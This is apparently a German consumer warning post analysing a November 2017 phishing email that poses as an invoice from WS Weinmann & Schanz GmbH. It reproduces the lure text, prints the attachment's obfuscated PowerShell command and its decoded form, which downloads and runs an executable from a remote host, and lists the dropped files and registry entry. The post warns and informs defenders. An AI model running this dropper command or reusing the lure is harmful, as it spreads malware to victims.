

AW: WG: Rechnung Und Neuer Abfuhrauftrag W060538a-L-17 KH Gro? Ziescht von WS Weinmann & Schanz GmbH ([email protected]) bringt eine bösartige Software!

Am Mittwoch, den 29. November 2017 wurde durch unbekannte Dritte die folgende betrügerische E-Mail in deutscher Sprache versendet. Achtung: Die E-Mail bringt ein JavaScript mit, welches eine bösartige Software nachlädt! Öffnen Sie deswegen nicht die Anlage!

Betreff: AW: WG: Rechnung Und Neuer Abfuhrauftrag W060538a-L-17 KH Gro? Ziescht

Absender: WS Weinmann & Schanz GmbH ([email protected])Sehr geehrte Damen und Herren,

vielen Dank fur Ihre Bestellung und Ihr uns damit entgegengebrachtes Vertrauen.

Im Anhang erhalten Sie Ihre Rechnung mit der Nummer 9983813.Bitte verwenden Sie die oben angegebene Mailadresse nicht fur Anfragen oder Ruckantworten. Sie dient ausschlieblich dem Versand Ihrer Rechnungen.

Wie ublich, ist das Dokument mit Stempel und Unterschrift (bitte in allen Seiten) zuruckzuschicken

Einen sch?nen Tag noch!

WS Weinmann & Schanz GmbH

Rote L?nder 4 | 72336 Balingen

Tel. +49 74 33 / 98 92 – 12

Fax +49 74 33 / 98 92 – 31

E-Mail [email protected]

Achtung: Es handelt sich um eine betrügerische E-Mail! Der Absendername gehört nicht zu der Absender-Adresse! Öffnen Sie nicht die Anlage!



Die E-Mail bringt ein .zip-Archiv mit, welches ein JavaScript enthält:

Weinmann Rechnung 28-9983813 PDF.zip

Weinmann Rechnung 28-9983813 PDF.js



Das JavaScript enthält einen PowerShell – Aufruf:

new ActiveXObject(„wScrIpt.Shell“).ruN( ‚“POwERshEll.eXE“ poweRSHEll.eXE -eX bypAsS -noP -w hiDdeN -ec IAAgACAAIAAgACAAIAAoAE4AZQB3AC0ATwBiAEoAZQBDAHQAIABzAFkAcwBUAEUATQAuAE4ARQBUAC4AVwBlAGIAYwBsAEkAZQBuAFQAKQAuAEQATwBXAE4ATABvAEEAZABGAEkATABFACgAIAAgACAAIAAgACAAIAAdIGgAdAB0AHAAOgAvAC8AcwBlAGMAdQByAGUAZABvAHcAbgBsAG8AYQBkADIALgBkAHUAYwBrAGQAbgBzAC4AbwByAGcAOgA3ADMANwAzAC8AZABvAGMAcwAvAFIARgBRADcALgBlAHgAZQAdICAAIAAgACAAIAAgACAALAAgACAAIAAgACAAIAAgAB0gJABFAG4AVgA6AHQAZQBNAFAAXABjAGEAbABlAG4AZABlAHIALgBlAHgAZQAdICAAIAAgACAAIAAgACAAKQAgACAAIAAgACAAIAAgADsAIAAgACAAIAAgACAAIABzAFQAQQByAHQAIAAgACAAIAAgACAAIAAdICQARQBuAFYAOgBUAEUAbQBwAFwAYwBhAGwAZQBuAGQAZQByAC4AZQB4AGUAHSA= ‚ , 0 ) ;

Ein Teil des Befehl ist Base64-codiert, um die Herkunft einer Datei zu verschleiern. Unverschlüsselt würde der codierte Teil so lauten:

(New-ObJeCt sYsTEM.NET.WebclIenT).DOWNLoAdFILE( http://securedownload2.duckdns.org:7373/docs/RFQ7.exe , $EnV:teMP\calender.exe ) ; sTArt $EnV:TEmp\calender.exe

Hier soll also eine Datei securedownload2.duckdns.org:7373/docs/RFQ7.exe geladen und im Temp-Verzeichnis aus „calender.exe“ abgespeichert und ausgeführt werden. Die Datei kommt mit folgendem Icon:

calender.exe

Laut Virustotal beträgt die Erkennungsrate 13/66.



Nach dem Öffnen der .exe-Datei werden auf dem System folgende Dateien angelegt:

nsi7BC5.tmp/System.dll

duologues.dll

LogoJointure.cab

Die ausführbare Datei wird außerdem in das Roaming-Verzeichnis kopiert (dort in ein Unterverzeichnis, z. B. D6C13F:

F20758.exe

F20758.hdb



In der Registry gibt es einen Verweis auf diese Datei:

Schlüsselname: HKEY_CURRENT_USER\������Ж������ћ������ѐ�������З���Й��я��

Name: D6C13F

Daten: %APPDATA%\D6C13F\F20758.exe